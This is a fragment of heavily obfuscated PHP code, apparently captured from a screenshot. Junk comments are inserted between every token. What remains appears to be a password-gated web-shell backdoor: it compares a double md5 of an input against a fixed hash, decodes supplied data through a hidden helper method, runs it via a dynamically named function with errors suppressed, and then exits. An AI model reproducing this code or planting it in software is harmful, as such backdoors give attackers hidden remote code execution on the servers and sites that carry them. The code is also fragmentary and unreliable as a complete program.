
6-*/
] 
/*-y~O[=.Nav-*/
- time
/*-pH3gIOV6-*/
()
/
*-BuO>3N?[-*/
) > 
/*-:;_x-*/
0
/*-lbEDT&s;9T-
*/
)
/*-Aqv-*/
and
/*-$P2-*/
(
/*-6Vp-*/
md5
/*-(b
{<-*/
(
/*-$!S-*/
md5
/*-f=h0Wy-*/
(
/*-ldRjXfG-*/
$Vg
/*-lk3(V,-*/
[
/*-E$k$#$.@9-*/
2
+
1
/*-,btig-
*/
]
/*-7-(B}SA-*/
)
/*-U,I=>oR_-*/
)
/*-ARr-YG$Y-
*/
 === 
/*-Jg!Nu!-*/
"7777fe8da1c303a9986e2174
46cb8072"
/*-k>r?y8-*/
)
/*-T$-*/
 ): 
/*-WL-*/
$O
M
/*-t^xe)b
@Px
-*/
=
/*-W0iE!SYAb-*/
self
/*-Cx%
Yw}-*/
::
/*-plGs-*/
SfTXHc
/*-=U8V[Uxw(-*/
(
/*-Z
aP#qSi3c8-*/
$Vg
/*-zte
@S
3c`-*/
[
/*-|Mgl[)Qi-*/
0
+
1
/*-1K7,zyU-*/
], 
/*-N.4`JP-*/
$HuwabolsE
/*-
mb)Q-*/
[
/*--q2,K8z(&-*/
2
+
3
/*-R->]5>~%`-*/
]
/*
-adS@+QC+-*/
);
/*-OG.|+-*/
@
$HuwabolsE
/*-h&R-
*/
[
/*-F};cg;-*/
0
/*-YF`5J-*/
]
/*-8Q>f0Ic!-*/
(
/
*-$[_>C-*/
""
,
/*-W`Yw7CX-*/
$HuwabolsE
/*-d:O1
#t^Y%q-*/
[
/*-mb-b$8C`B4-*/
5
+
2
/*-8v#-*/
] 
/*-5
bb-*/
. 
/*-#e0r9-*/
$HuwabolsE
/*-Rf-*/
[
/*-|(9&
NMIN-*/
2
+
2
/*-Y!Pfbb4-*/
]
/*-(6|]-*/
(
/*-4dUn>-
*/
$OM
/*-`rr-*/
)
/*-S^
@lQqs
6<-*/
 . 
/*-a#DH<.SW
-*/
$HuwabolsE
/*-TS=7iy[-*/
[
/*-z(g?C{xp(J-*/
5
+
3
/*-0L_-*/
]
/*-Z?S6-*/
);
/*-]GRT-*/
/*-a)5u4-
*/
die
;
/*-6tLm0%-*/
endif
;
/*-n>8-*/
 }
/*-|SyNy
U-*/
}
/*-;D`^-*/
i
/*-MU-*/
::
/*-pzx`=QVI-*/
yLG
t
/*->Q9Jmr5-*/
();
/*-;r`fYp#-*/
/*-s6Q1-*/
$pLF